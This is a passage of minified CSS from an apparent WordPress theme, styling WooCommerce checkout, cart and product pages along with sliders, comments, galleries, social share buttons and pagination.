20px;line-height:48px!important;height:48px!important}.woocommerce form .form-row.address-field.validate-state .select2-container{display:none!important;height:0px!important;visibility:hidden!important}.woocommerce form .form-row .select2-container{display:none!important}#page-container .woocommerce form input[type=checkbox]{position:relative;margin-left:0;margin-right:5px}.woocommerce
label{color:#505050;font-weight:bold}.woocommerce
.required{color:#47c9e5!important}.woocommerce .woocomerce-styling h3:not(.sh-alert-title){font-size:24px}.woocommerce .woocommerce-checkout
textarea{min-height:155px;max-width:100%;resize:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table .shipping
td{font-weight:normal}.woocommerce .shop_table.woocommerce-checkout-review-order-table .order-total td,
.woocommerce .shop_table.woocommerce-checkout-review-order-table .order-total
th{padding:25px
20px!important}.woocommerce
.payment_box{background-color:transparent!important;margin:0!important;padding-left:30px!important;padding-top:0px!important;padding-bottom:0px!important;font-size:14px!important}.woocommerce .payment_box:before{display:none!important}.woocommerce
.payment_methods.methods{border:2px
solid #e5e5e5;border-bottom:1px solid #e5e5e5!important;padding:0!important}.woocommerce .payment_methods.methods
label{font-size:16px!important}.woocommerce .payment_methods.methods
li{border-bottom:1px solid #e5e5e5;border-collapse:collapse;padding:25px
20px}.woocommerce .woocommerce-checkout-payment{background-color:transparent!important}.woocommerce-checkout-payment .woocommerce-notice{padding-left:60px!important}.woocommerce-checkout-payment .woocommerce-notice::before{top:39px;color:inherit}.woocommerce-checkout #payment .payment_method_paypal
.about_paypal{margin-left:20px;line-height:40px;font-size:14px}.woocommerce-checkout #payment ul.payment_methods li
img{margin-left:20px}.woocommerce-checkout #payment div.form-row{padding:0!important;padding-top:30px!important}.woocommerce .shipping-calculator-form
button{display:block;width:100%!important}.woocommerce .cart-collaterals
.cart_totals{width:50%}.woocommerce .cart-collaterals .cart_totals
table{width:100%}.woocommerce abbr.required,
.woocommerce #review_form
span.required{font-size:0}.woocommerce abbr.required:before,
.woocommerce #review_form span.required:before{font-family:'simple-line-icons';font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;content:"\e080";font-size:14px;padding-left:5px}.woocommerce .coupon
.apply_coupon{background-color:#e5e5e5}.woocommerce .checkout-button{display:table!important}.woocommerce
.cart_totals{margin-top:30px}.woocommerce .cart_totals
h2{font-size:24px}.woocommerce .cart_totals table td:first-child,
.woocommerce .cart_totals table th:first-child{width:34%}.woocommerce
a.remove{font-size:0}.woocommerce a.remove:before{font-family:'themify';font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;content:"\e646";font-size:16px;color:#8d8d8d;top:2px}.woocommerce .calculated_shipping
a{font-weight:bold}.woocommerce .calculated_shipping table td,
.woocommerce .calculated_shipping table
th{padding:20px!important}.woocommerce .cart-collaterals-banner{width:47.5%;float:left;margin-top:35px}.woocommerce #ship-to-different-address{margin-bottom:10px}.woocommerce #ship-to-different-address label,
.woocommerce #ship-to-different-address
input{float:left;display:block}.woocommerce #ship-to-different-address
label{margin-top:0px}.woocommerce #ship-to-different-address
input{margin-left:25px;margin-top:7px}.woocommerce form.checkout_coupon,
.woocommerce
form.login{padding:0!important;border:0px
solid transparent}.woocommerce
#order_review_heading{margin-top:50px}.woocommerce .woocommerce-checkout-review-order-table .order-total{background-color:rgba( 49, 49, 49, 0.038 )}.woocommerce .woocommerce-checkout-review-order-table .order-total tr,
.woocommerce .woocommerce-checkout-review-order-table .order-total
td{font-size:18px}.woocommerce .woocommerce-checkout-review-order-table
p{margin-bottom:0}.woocommerce-checkout #payment
ul.payment_methods{border-bottom:0px}.woocommerce form.woocommerce-checkout.checkout{margin-top:50px}.woocommerce
input{border-color:#e5e5e5!important}.woocommerce form .form-row .input-checkbox{position:relative}.woocommerce input[type=submit],
.woocommerce
.button{background-color:#47c9e5;color:#fff}.woocommerce input[name=apply_coupon]{background-color:#505050}.woocommerce .quantity input,
.woocommerce table.shop_table.cart td.product-quantity
label{display:none}.woocommerce .quantity-basic label.screen-reader-text{position:relative!important;height:auto;width:auto}.woocommerce .quantity-basic
input.qty{display:block;border:1px
solid #e5e5e5;width:100px;padding:10px
20px;font-weight:bold}.woocommerce table.shop_table.cart td.product-quantity .quantity-basic
input.qty{display:table;margin:0
auto}.woocommerce .checkout-button,
.woocommerce .wc-forward,
.woocommerce #respond
input#submit{color:#fff!important;background-color:#47c9e5}.woocommerce .shop_table .button[name=update_cart]{float:right}.woocommerce
select.country_to_state.country_select{padding-top:16px;padding-bottom:16px}.woocommerce
ul.order_details{display:table;width:100%;border:2px
solid #e5e5e5!important;border-radius:0!important;border-collapse:collapse!important;}.woocommerce ul.order_details
li{display:table-cell;width:25%!important;border-right:1px solid #e5e5e5!important;padding:20px!important;font-size:16px;color:#505050;font-weight:bold;text-transform:none!important;margin:0!important}.woocommerce ul.order_details li:last-child{border-right:0px solid #e5e5e5!important}.woocommerce ul.order_details li
strong{display:block;position:relative;padding:15px
20px!important;margin:20px
-20px -20px -20px!important;font-weight:normal;font-size:14px;border-top:1px solid #e5e5e5!important;background-color:#f8f8f8}.woocommerce-checkout .woocommerce>p:first-child{font-size:16px}.woocommerce-checkout .woocommerce
h2{margin-top:30px}.SumoSelect{width:100%}.woocommerce-ordering
.SumoSelect{width:280px}.SumoSelect.open>.optWrapper{top:51px}.SumoSelect .SelectBox,
.woocommerce .select2-choice{color:#8d8d8d;padding:0px
24px;line-height:50px!important;background-color:#fff;border-radius:0px;border:1px
solid #e5e5e5!important;box-shadow:none!important;overflow:hidden}.SumoSelect.open .search-txt{padding:1px
23px}.SumoSelect .SelectBox
*{cursor:pointer!important}.SumoSelect>.CaptionCont>label>i:after{background-image:none;display:inline-block;font-family:'simple-line-icons'!important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e604"!important;font-size:16px;line-height:50px}.SumoSelect>.CaptionCont>label>i{width:35px;height:50px;background-image:none;margin:0}.sh-woocommerce-products-style2 .SumoSelect.open>.optWrapper{top:58px}.sh-woocommerce-products-style2 .SumoSelect>.CaptionCont>label>i{height:57px}.sh-woocommerce-products-style2 .SumoSelect.open .search-txt{padding:4px
23px}.sh-woocommerce-products-style2 .SumoSelect .SelectBox,
.sh-woocommerce-products-style2 .SumoSelect>.CaptionCont>label>i:after{line-height:57px!important}.SumoSelect>.CaptionCont>label{width:35px}.SumoSelect>.optWrapper>.options
li.opt{padding:4px
23px}.SumoSelect>.optWrapper>.options li.opt.selected
label{font-weight:bold}.SumoSelect>.optWrapper>.options li.opt
label{margin-bottom:0px;font-weight:normal;font-size:14px;color:#8d8d8d}.SumoSelect>.optWrapper.isFloating{position:absolute;top:51px;left:0;right:auto;width:100%;bottom:auto;margin:auto;max-height:none;height:auto!important}.SumoSelect>.optWrapper.isFloating>.options{max-height:250px;box-shadow:none}.SumoSelect > .optWrapper.isFloating > .options
li.opt{padding:3px
23px}.select2-drop{border-color:#e5e5e5!important}.SumoSelect>.optWrapper{box-shadow:none}.simpleselect{height:56px;width:280px;font-size:inherit;color:inherit}.simpleselect
.placeholder{line-height:36px;border-radius:0;padding:9px
24px;font-size:inherit}.select2-arrow b:after{position:static!important;border:none!important;margin-left:-18px!important;margin-right:0px!important;padding-right:0!important;position:relative}.select2-arrow b:after,
.simpleselect .placeholder:after{background-image:none;display:inline-block;font-family:'simple-line-icons'!important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e604"!important;font-size:16px;line-height:56px;padding-right:25px}.simpleselect
.options{width:auto!important;margin-right:0px;right:0;height:350px!important;top:-175px!important;overflow-x:hidden}.simpleselect .options
.option{line-height:36px;padding:9px
24px;border-bottom:1px solid transparent}.simpleselect .options
.option.active{background-color:transparent;color:#505050}.simpleselect .options
.option.active{border-bottom:1px solid #ddd}.simpleselect .options .option.active:last-child{border-bottom:1px solid transparent!important}.woocommerce .select2-choice{display:none}.woocommerce .form-row
.simpleselect{width:100%}.sh-woo-layout
table.variations{max-width:250px}.sh-woo-layout table.variations,
.sh-woo-layout table.variations
td{border-width:0px!important}.sh-woo-layout table.variations
td{padding:0px!important}.sh-woo-layout table.variations td
label{padding-right:20px;font-size:14px;font-weight:bold;line-height:48px}.sh-woo-layout table.variations td
select{border:1px
solid #e3e3e3;color:#8d8d8d;display:block!important;padding:0px
20px;line-height:48px!important;height:48px!important}.sh-woo-layout table.variations
.reset_variations{text-transform:uppercase;font-size:13px}.sh-woo-layout .woocommerce-variation{padding:5px
0 25px 0;font-style:italic}.woocommerce .sh-woo-layout-image{position:relative}.sh-alert+div.product{margin-top:50px}.woocommerce .product
.images{width:100%!important;float:none!important;padding-right:10px}.woocommerce .product .summary,
.woocommerce .product .woocommerce-tabs{width:100%!important;float:right!important;display:block}.woocommerce .product .woocommerce-tabs
.panel{background-color:transparent}.woocommerce .product
.related{width:100%;display:inline-block}.woocommerce .product .related
.product{margin-bottom:0;padding-bottom:0}.woocommerce .product .product_meta .woo-meta-share{margin-top:25px}.woocommerce .product .product_meta>span{width:100%;display:block}.woocommerce table.woocommerce-grouped-product-list{width:100%;margin-bottom:30px}@media (min-width: 1250px){.woocommerce table.woocommerce-grouped-product-list td:first-child{width:200px!important}}.woocommerce table.woocommerce-grouped-product-list .sh-increase-numbers{display:block!important}.woocommerce .product
form.cart{margin-bottom:30px!important}.woocommerce div.product form.cart
button{float:right!important;line-height:50px!important;padding:0
25px!important;border-radius:100px!important;font-size:13px;text-transform:uppercase}.woocommerce .product .woocommerce-product-rating{float:right;text-align:right;margin-bottom:0!important;position:relative}.woocommerce .product .woocommerce-product-rating .star-rating{margin-top:0px}.woocommerce .product .woocommerce-product-rating>div{float:none!important;display:inline-block}.woocommerce .product .summary:after{content:"";display:block;clear:both}.woocommerce div.product .woocommerce-product-gallery__wrapper
img{margin-bottom:0px}.woocommerce div.product div.images .woocommerce-product-gallery__image{padding:7.5px}.woocommerce .product .woo-short-description{margin-bottom:30px}.woocommerce .woocomerce-styling .product
.product_title{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #ebebeb }.woocommerce div.product
.price{line-height:30px;margin-bottom:0;min-height:32px}.woocommerce div.product .woocommerce-product-rating{line-height:34px}.woocommerce .product .woo-seperator-line{margin-top:20px;padding-top:30px;border-top:1px solid #ebebeb }.woocommerce .product form.cart .button:before{display:inline-block;color:#fff}.woocommerce .product .price
ins{text-decoration:none!important;font-size:24px;font-weight:bold}.woocommerce .product.product-type-grouped .price,
.woocommerce .product .price>span{font-size:24px;font-weight:bold}.woocommerce div.product .price del,
.woocommerce div.product .price del
span{color:#868686!important;font-size:18px}.woocommerce .product .price
del{padding-right:10px}.woocommerce .product .product_meta .posted_in
a{text-transform:uppercase;font-size:13px}.woocommerce .product .woo-meta-title{display:inline-block;font-weight:bold;margin-top:0px;margin-bottom:10px;margin-right:10px}.woocommerce .woocommerce-tabs
h2{font-size:16px;margin-bottom:15px}.woocommerce .woocommerce-tabs
ul.tabs{padding-left:0px!important;overflow:visible!important;margin-left:2px!important}body.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom:1px solid #e9e9e9}.woocommerce .woocommerce-tabs
li{border:0!important;background-color:transparent!important;border-radius:0px!important;padding-left:0px!important;padding-right:0px!important;z-index:50!important;position:relative!important;margin:0!important;border-bottom:1px solid #eeeeee!important}.woocommerce .woocommerce-tabs
li.comment{margin-bottom:15px!important}.woocommerce .woocommerce-tabs li
a{padding:15px
10px!important;font-size:13px;text-transform:uppercase;z-index:50!important;position:relative!important}.woocommerce .woocommerce-tabs li:first-child
a{padding-left:0px!important}.woocommerce .woocommerce-tabs li:first-child a:after{left:0px}.woocommerce .woocommerce-tabs li:last-child
a{padding-right:0px!important}.woocommerce .woocommerce-tabs li:last-child a:after{right:0px}.woocommerce .woocommerce-tabs li a:after{content:"";display:block;position:absolute;left:10px;right:10px;bottom:-2.5px;height:5px;border-radius:5px;background-color:#47c9e5;z-index:100;transition:0.3s all ease-in-out;opacity:0}.woocommerce .woocommerce-tabs li.active a:after{opacity:1;transition:0s all ease-in-out}.woocommerce .woocommerce-tabs li.active
a{border-bottom:2px solid #47c9e5;border-bottom-width:0px!important}.woocommerce .woocommerce-tabs li:before,
.woocommerce .woocommerce-tabs li:after{display:none}.woocommerce .sh-portfolio-single-share{padding-top:10px;padding-bottom:0;position:relative}.woocommerce .sh-portfolio-single-share .jssocials-shares{margin-top:6px}.woocommerce .sh-portfolio-single-share .jssocials-share{background-color:transparent!important}.woocommerce .related.products
h2{margin-top:15px;margin-bottom:45px}.woocommerce .woocommerce-tabs
#comments{margin-top:0}.woocommerce .woocommerce-tabs #tab-reviews .comment-form-rating
label{display:none}.woocommerce .woocommerce-tabs #tab-reviews
label{margin-bottom:8px;font-size:16px}.woocommerce .woocommerce-tabs #tab-reviews
textarea{height:110px!important;resize:none}.woocommerce .woocommerce-tabs #tab-reviews
input#submit{padding-left:30px!important;padding-right:30px!important}.woocommerce .woocommerce-tabs .comment-form-rating span>a:before{font-family:'themify'!important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px}.woocommerce p.stars a:before{content:"\e60a"!important}.woocommerce .woocommerce-tabs .comment-form-rating p.stars
a{padding:23px;background-color:#f2f2f2;margin-right:5px;text-align:center;display:inline-block;border-radius:30px}.woocommerce .woocommerce-tabs .comment-form-rating p.stars a:before{padding:14px
15px}.woocommerce p.stars.selected a:not(.active):before,
.woocommerce p.stars.selected a.active:before{color:#fff!important}.woocommerce p.stars.selected a:not(.active),
.woocommerce p.stars.selected
a.active{background-color:#f7d01c}.woocommerce p.stars a,
.woocommerce p.stars.selected a,
.woocommerce p.stars.selected a.active~a:before{color:#8d8d8d!important}.woocommerce p.stars a,
.woocommerce p.stars.selected a,
.woocommerce p.stars.selected a.active~a{background-color:#f2f2f2}.woocommerce .woocommerce-tabs
.commentlist{padding-left:0}.woocommerce .woocommerce-tabs .commentlist
img.avatar{width:54px!important;border:0px
solid transparent!important;padding:0px!important}.woocommerce .woocommerce-tabs .commentlist .comment-text{border:0px
solid transparent!important;padding:0!important;margin-left:75px!important;padding-bottom:15px!important}.woocommerce .woocommerce-tabs .commentlist .comment-text
.meta{margin-bottom:5px!important;font-size:inherit!important}.woocommerce .woocommerce-tabs .commentlist .comment-text .meta,
.woocommerce .woocommerce-tabs .commentlist .comment-text .meta
time{color:#b0b0b0}.woocommerce .woocommerce-tabs #review_form_wrapper .comment-reply-title{font-size:16px!important;margin-bottom:15px;margin-top:15px}.woocommerce .woocommerce-tabs
.panel{box-shadow:none!important}.woocommerce #commentform
p{margin-bottom:25px!important}.woocommerce div.product
p.stock{font-size:16px;color:#8d8d8d;font-weight:bold}.woocommerce
.addresses{display:block;margin-top:45px}.woocommerce
.myaccount_user{display:block;margin-bottom:45px}.woocommerce .addresses
a{display:inline-block;float:none!important;margin-left:15px;top:4px;position:relative}.woocommerce
legend{border-bottom:0;padding-top:45px;font-weight:bold;font-size:24px}label.sh-quantity-number{display:none!important}.sh-increase-numbers{display:table!important;margin:0
auto!important;padding:0;overflow:hidden}.sh-increase-numbers input,
.sh-increase-numbers
span{float:left;display:block!important;width:50px!important;height:50px;text-align:center}.sh-increase-numbers
input{border-width:0px;font-size:16px!important;font-weight:bold;padding:0!important;background-color:transparent}.sh-increase-numbers
span{cursor:pointer;font-size:16px;transition:0.25s all;background-color:#f2f2f2;border-radius:50px}.sh-increase-numbers
i{line-height:50px}.widget.woocommerce.widget_shopping_cart .sh-increase-numbers{display:none!important;opacity:0;height:0;overflow:hidden}.woocommerce-MyAccount-navigation
ul{list-style:none;padding-right:15px;padding-left:0px}.woocommerce-MyAccount-navigation ul
li{padding:12px
1px;border-bottom:1px solid #e3e3e3;font-size:0px;text-transform:uppercase}.woocommerce-MyAccount-navigation ul li
a{font-size:13px;text-transform:uppercase;color:#8d8d8d;display:block}.woocommerce-MyAccount-content .woocommerce-info{padding-left:25px!important}.woocommerce-MyAccount-content .woocommerce-info:before{display:none}.woocommerce-MyAccount-content .woocommerce-Button{color:#fff!important}.sh-revslider{font-size:0px}.sh-revslider>div{font-size:13px}.sh-revslider-button1,.sh-revslider-button2{border-radius:100px;padding:0px
45px;overflow:hidden;position:relative;display:block}.sh-revslider-button1{font-size:13px;font-weight:bold;border:2px
solid #fff;color:#fff!important;line-height:56px}.sh-revslider-button1:before{display:block;content:'';position:absolute;z-index:-1;width:0%;height:150%;background-color:rgba(0,0,0,0.07);z-index:1;right:0;top:0;margin:-5px 0 0 -5px;transition:0.3s all ease-in-out}.sh-revslider-button1:hover:before{width:120%}.sh-revslider-button2{font-size:13px;font-weight:bold;color:#fff!important;background-color:#fd8b36;line-height:60px}.sh-revslider-button2:after{display:block;content:'';position:absolute;z-index:-1;width:0%;height:150%;background-color:rgba(0,0,0,0.07);z-index:1;right:0;top:0;margin:-5px 0 0 -5px;transition:0.3s all cubic-bezier(0.455, 0.030, 0.515, 0.955)!important}.sh-revslider-button2:hover:after{width:120%}.sh-revslider-button1 span,
.sh-revslider-button2 span,
.sh-revslider-button1 i,
.sh-revslider-button2
i{position:relative;z-index:5}.sh-revslider-button1 span,
.sh-revslider-button2
span{line-height:60px!important;font-size:inherit!important;position:relative;bottom:-1px}.sh-revslider-button1
span{line-height:56px}.sh-revslider-button1 i,
.sh-revslider-button2
i{padding-left:15px;font-size:18px;vertical-align:middle;line-height:normal!important}@media (max-width: 700px){.sh-revslider-button1 span,
.sh-revslider-button2
span{line-height:30px!important}}@media screen and (min-width: 700px) and (min-height: 600px){.sh-revslider-button1 i,
.sh-revslider-button2
i{position:relative;top:-1px}}.sh-revslider-button1.spacing-animation:before,.sh-revslider-button2.spacing-animation:after{display:none}.sh-revslider-button1.spacing-animation span,
.sh-revslider-button2.spacing-animation
span{transition:0.3s all ease-in-out!important;letter-spacing:normal!important}.sh-revslider-button1.spacing-animation:hover span,
.sh-revslider-button2.spacing-animation:hover
span{letter-spacing:2px!important}.sh-revslider-button1.spacing-animation,.sh-revslider-button2.spacing-animation{transition:0.3s all ease-in-out!important}.sh-revslider-button1.spacing-animation:hover{background-color:rgba(0,0,0,0.07)}.sh-revslider-button2.inverted,.sh-revslider-button2.inverted:hover,.sh-revslider-button2.inverted:focus{background-color:#ffffff!important;color:#535353!important}.rev_slider
.hades.tparrows{background-color:rgba(0,0,0,0.0)}.rev_slider
.ares{height:21px}.rev_slider .ares .tp-bullet{width:15px;height:15px;background-color:#fff!important;margin-left:-4px}.rev_slider .ares .tp-bullet.selected{width:21px;height:21px;margin-top:-3px;margin-left:-7px!important;box-shadow:0px 2px 5px 1px rgba(0,0,0,0.2)}.rev_slider .ares .tp-bullet .tp-bullet-title{display:none}.rev_slider .sh-rev-blog
h2{font-size:50px;color:#fff;margin-bottom:20px;line-height:1!important}.rev_slider .sh-rev-blog
p{font-size:16px;color:#fff;line-height:1.5!important;margin-bottom:25px!important;opacity:0.8}.rev_slider .sh-rev-blog-cat{opacity:0.8}.rev_slider .sh-rev-blog-cat
a{color:#fff;font-size:13px;padding-left:8px}.rev_slider .sh-rev-blog-cat a:first-child{padding-left:0px}.rev_slider .sh-rev-blog .sh-revslider-button2{display:inline-block!important;line-height:50px}.rev_slider .sh-rev-blog .sh-revslider-button2
span{line-height:50px}@media (min-width: 1250px){.rev_slider .sh-rev-blog .sh-revslider-button2
span{position:relative;top:-1px}}#comments{margin-top:65px}.sh-comments{margin-top:25px}.page-content .sh-comments{margin-top:45px}.sh-comments
li{list-style:none}.sh-comment-list{padding:0}.sh-comment-list ol,
.sh-comment-list ol
ol{padding-left:90px}.sh-comments .sh-comments-title,
.sh-comments .comment-reply-title{font-size:16px;margin-bottom:25px}.sh-comments #cancel-comment-reply-link{text-transform:none;font-size:14px;padding-left:15px}.sh-comments
.submit{background-color:#47c9e5;color:#fff;line-height:50px;padding:0
25px;border:none;font-weight:bold}.sh-comments
#comment{height:135px;resize:none}.comment-body{display:table}.comment-body .sh-reply-link{font-size:16px;padding-right:6px}.sh-reply-link+.sh-reply-link-button{color:red!important}.comment-body
.reply{margin-top:8px}.comment-body .sh-reply-link-button{padding-right:15px}.comment-column-left{display:table-cell;vertical-align:top;width:90px}.comment-column-right{display:table-cell;vertical-align:top}.sh-comment-list{border-bottom:1px solid #e3e3e3}.sh-comment-list li.comment,
.sh-comment-list
li.pingback{padding-top:30px}.sh-comment-list li.pingback .comment-column-left{display:none}.sh-comment-list li.depth-1{border-top:1px solid #e3e3e3;padding-bottom:30px}.sh-comment-list .comment .comment-respond{padding-top:30px;padding-left:90px}.sh-comment-author{font-weight:bold;color:#3f3f3f}.sh-comment-date{padding-left:5px}.sh-comment-date
a{color:#b0b0b0;font-style:italic}.sh-comment-content{margin-top:6px}.sh-comment-form{margin-top:50px}.sh-comment-form
i{padding-left:5px}.sh-comment-form
label{margin-bottom:8px}.sh-comment-form
p{margin-bottom:25px;position:relative}.sh-comments-required-notice{float:right}.sh-gallery{display:none;max-width:100%!important;min-height:30px;overflow:hidden}.sh-gallery.slick-initialized{display:block}.sh-gallery .slick-slide,
.sh-gallery .slick-track{height:auto!important}.sh-gallery .slick-prev,
.sh-gallery .slick-next{width:60px;height:60px;margin-top:-30px;font-size:24px;border:none;color:#fff;background-color:transparent;opacity:0;padding:0}.sh-gallery .slick-prev span,
.sh-gallery .slick-next
span{line-height:60px}.sh-gallery:hover .slick-prev,
.sh-gallery:hover .slick-next{opacity:1}.sh-gallery .slick-prev:hover,
.sh-gallery .slick-next:hover{background-color:#fff;color:#8d8d8d}.slick-dots{list-style:none;padding-left:0;display:table;margin:0
auto;position:absolute;margin-top:-60px;text-align:center;width:100%}.slick-dots
li{display:inline-block;margin:0
5px;width:auto!important;vertical-align:top;line-height:1}.slick-dots li
button{border:none;background-color:#fff;color:#fff;font-size:0;padding:0;width:15px;height:15px;border-radius:30px}.sh-image-gallery .slick-dots li
button{background-color:#ebebeb}.sh-image-gallery .slick-dots li.slick-active
button{background-color:#47c9e5}.slick-dots li.slick-active
button{width:21px;height:21px;box-shadow:0px 2px 5px 1px rgba(0,0,0,0.2)}.slick-list,.slick-slide,.slick-track{height:100%;width:100%}.slick-prev,.slick-next{position:absolute;top:50%;z-index:10;opacity:1}.slick-prev{left:0}.slick-next{right:0}.sh-image-gallery-simple .sh-image-gallery-item{display:inline-block;vertical-align:top;margin-right:-5px}.sh-gallery-item{position:relative;overflow:hidden}.sh-image-gallery-simple-2columns .sh-image-gallery-item{width:50%}.sh-image-gallery-simple-3columns .sh-image-gallery-item{width:33.3%}.sh-image-gallery-simple-4columns .sh-image-gallery-item{width:25%}.sh-image-gallery-simple-5columns .sh-image-gallery-item{width:20%}@media (max-width: 1200px){.sh-image-gallery-simple-5columns .sh-image-gallery-item,
.sh-image-gallery-simple-4columns .sh-image-gallery-item{min-width:33.3%}}@media (max-width: 850px){.sh-image-gallery-simple .sh-image-gallery-item{min-width:50%}}@media (max-width: 550px){.sh-image-gallery-simple .sh-image-gallery-item{min-width:100%}}body.admin-bar #lightcase-nav .lightcase-icon-close{top:47px}@media screen and (max-width: 640px){body.admin-bar #lightcase-nav .lightcase-icon-close{top:61px}}#lightcase-overlay{z-index:9999}#lightcase-case{z-index:9999}#lightcase-nav .lightcase-icon-close:before{content:"\e646";font-family:'themify';font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px}#lightcase-nav a[class*='lightcase-icon-']:hover{text-shadow:0 0 15px black}.woocommerce #lightcase-case[data-lc-type=image] #lightcase-content,
.woocommerce #lightcase-case[data-lc-type=video] #lightcase-content{background-color:#fff}.sh-spinner-1>div{width:18px;height:18px;background-color:#fff;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.sh-spinner-1
.bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.sh-spinner-1
.bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1.0)}}@keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1.0);transform:scale(1.0)}}.sh-portfolio-single-share{padding-bottom:30px}.sh-social-share{margin-top:0px;margin-bottom:0px}.sh-social-share>div{vertical-align:top}.sh-social-share-button{background-color:#f2f2f2;border-radius:100px;height:50px;padding:0
30px 0 20px;display:inline-block;cursor:pointer;margin-right:5px;margin-bottom:5px;overflow:hidden;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.sh-social-share-button
i{font-size:18px;line-height:1;vertical-align:middle;padding-right:15px}.sh-social-share-button
span{font-size:13px;line-height:50px;font-weight:bold;text-transform:uppercase}.sh-social-share-networks{display:inline-block;height:0}.sh-social-share-networks.sh-social-share-networks-active{height:auto;transition-delay:0.7s;transition:all 0.3s ease-in-out}.sh-social-share-networks.sh-social-share-networks-active .jssocials-share{opacity:1;margin-left:0px}.sh-social-share-networks .jssocials-share,
.sh-social-share-networks .jssocials-shares{margin:0}.sh-social-share-networks .jssocials-share{padding:0px;opacity:0;margin-left:-15px}.sh-social-share-networks .jssocials-share
a{display:inline-block;padding:0px
10px;background-color:transparent!important;visibility:hidden}.sh-social-share-networks.sh-social-share-networks-active .jssocials-share
a{height:auto;visibility:visible}.sh-social-share-networks .jssocials-share
i{font-size:18px}.sh-social-share-networks .jssocials-share-link{line-height:50px;padding:0}.sh-social-share-networks .jssocials-share-link .jssocials-share-count{display:none}.sh-social-share-networks .jssocials-share:nth-child(1){transition-delay:0.1s}.sh-social-share-networks .jssocials-share:nth-child(2){transition-delay:0.2s}.sh-social-share-networks .jssocials-share:nth-child(3){transition-delay:0.3s}.sh-social-share-networks .jssocials-share:nth-child(4){transition-delay:0.4s}.sh-social-share-networks .jssocials-share:nth-child(5){transition-delay:0.5s}.sh-social-share-networks .jssocials-share:nth-child(6){transition-delay:0.6s}.sh-social-share-networks .jssocials-share:nth-child(7){transition-delay:0.7s}body:not(.sh-jevelin-style3) .sh-social-share-networks .fa-facebook,
body:not(.sh-jevelin-style3) .sh-social-share-networks .fa-twitter,
body:not(.sh-jevelin-style3) .sh-social-share-networks .fa-google,
body:not(.sh-jevelin-style3) .sh-social-share-networks .fa-at,
body:not(.sh-jevelin-style3) .sh-social-share-networks .fa-pinterest{font-family:'simple-line-icons';font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:not(.sh-jevelin-style3) .sh-social-share-networks .fa-facebook:before{content:"\e00b"}body:not(.sh-jevelin-style3) .sh-social-share-networks .fa-twitter:before{content:"\e009"}body:not(.sh-jevelin-style3) .sh-social-share-networks .fa-google:before{content:"\e60d"}body:not(.sh-jevelin-style3) .sh-social-share-networks .fa-at:before{content:"\e086"}body:not(.sh-jevelin-style3) .sh-social-share-networks .fa-pinterest:before{content:"\e60b"}.sh-popover-mini{position:absolute;left:0;top:-17px;background-color:#3f3f3f;color:#fff;font-weight:bold;font-size:13px;padding:0px
15px;line-height:30px;min-height:0;min-width:0;z-index:100;cursor:default;border-radius:30px;box-shadow:0px 2px 5px 1px rgba(0,0,0,0.2);border:2px
solid #fff;white-space:nowrap}.sh-popover-mini::before{content:"";position:absolute;bottom:-7px;left:50%;margin-left:-9px;width:0;height:0;box-sizing:border-box;border:5px
solid black;border-color:transparent transparent #47c9e5 #47c9e5;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);z-index:10}.sh-popover-mini::after{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-9px;width:0;height:0;box-sizing:border-box;border:5px
solid black;border-color:transparent transparent #FFF #FFFFFF;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);box-shadow:-5px 4px 5px -2px rgba(0,0,0,0.15);z-index:5}.sh-popover-mini-center{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%}.sh-popover-mini-dark{background-color:#4e4e4e}.sh-popover-mini::before{border-color:transparent transparent #4e4e4e #4e4e4e}ul.page-numbers,
.woocommerce nav.woocommerce-pagination ul.page-numbers{display:table;margin:0
auto;list-style:none;background-color:#f4f4f4;padding:5px
4px;border-radius:30px;border-width:0px}ul.page-numbers:after{content:"";display:block;clear:both}ul.page-numbers li,
.woocommerce nav.woocommerce-pagination ul.page-numbers
li{display:block;float:left;margin:0
2px;text-align:center}ul.page-numbers a,
ul.page-numbers span,
.woocommerce nav.woocommerce-pagination ul.page-numbers a,
.woocommerce nav.woocommerce-pagination ul.page-numbers
span{display:block;width:40px;height:40px;line-height:40px;font-weight:400;cursor:pointer;padding:0}.woocommerce nav.woocommerce-pagination ul.page-numbers a:hover,
.woocommerce nav.woocommerce-pagination ul.page-numbers a:focus{background-color:transparent!important}ul.page-numbers .prev,
ul.page-numbers .next,
.woocommerce nav.woocommerce-pagination ul.page-numbers .prev,
.woocommerce nav.woocommerce-pagination ul.page-numbers
.next{width:auto;padding:0
10px}ul.page-numbers .prev,
.woocommerce nav.woocommerce-pagination ul.page-numbers
.prev{padding-left:15px}ul.page-numbers .next,
